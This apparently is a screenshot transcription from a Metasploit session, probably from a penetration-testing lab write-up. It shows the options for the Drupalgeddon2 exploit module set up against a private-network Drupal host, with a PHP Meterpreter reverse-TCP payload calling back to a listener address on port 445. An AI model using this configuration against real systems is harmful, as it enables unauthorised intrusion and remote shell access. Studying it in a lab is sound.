 msf exploit(unix/webapp/drupal_drupalgeddon2) > show options
Module options (exploit/unix/webapp/drupal_drupalgeddon2):
Name Current Setting Required Description
DUMP_OUTPUT false no Dump payload command output
PHP_FUNC passthru yes PHP function to execute
Proxies no A proxy chain of format type:host:port[,type:
host:port][...]. Supported proxies: sapni, so
cks4, socks5, socks5h, http
RHOSTS 192.168.223.193 yes The target host(s), see https://docs.metasplo
it.com/docs/using-metasploit/basics/using-met
asploit.html
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes Path to Drupal install
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST 192.168.45.225 yes The listen address (an interface may be specified)
LPORT 445 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic (PHP In-Memory)